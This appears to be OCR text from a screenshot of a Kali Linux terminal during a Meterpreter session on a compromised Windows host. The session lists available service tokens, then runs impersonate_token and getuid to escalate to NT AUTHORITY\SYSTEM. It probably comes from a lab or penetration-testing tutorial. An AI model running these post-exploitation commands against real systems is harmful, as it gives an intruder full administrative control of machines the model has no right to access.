 1 2 3 4 4 22:22
root@kali: ~
Log Out...
File Actions Edit View Help
NT SERVICE\TrkWks
NT SERVICE\TrustedInstaller
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\WinDefend
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv
Impersonation Tokens Available
NT AUTHORITY\NETWORK
NT SERVICE\AudioSrv
NT SERVICE\CryptSvc
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\DPS
NT SERVICE\LanmanWorkstation
NT SERVICE\lmhosts
NT SERVICE\MpsSvc
NT SERVICE\netprofm
NT SERVICE\NlaSvc
NT SERVICE\nsi
NT SERVICE\PolicyAgent
NT SERVICE\Power
NT SERVICE\ShellHWDetection
NT SERVICE\TermService
NT SERVICE\W32Time
NT SERVICE\WdiServiceHost
NT SERVICE\WinHttpAutoProxySvc
NT SERVICE\wscsvc
meterpreter > impersonate_token "BUILTIN\\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >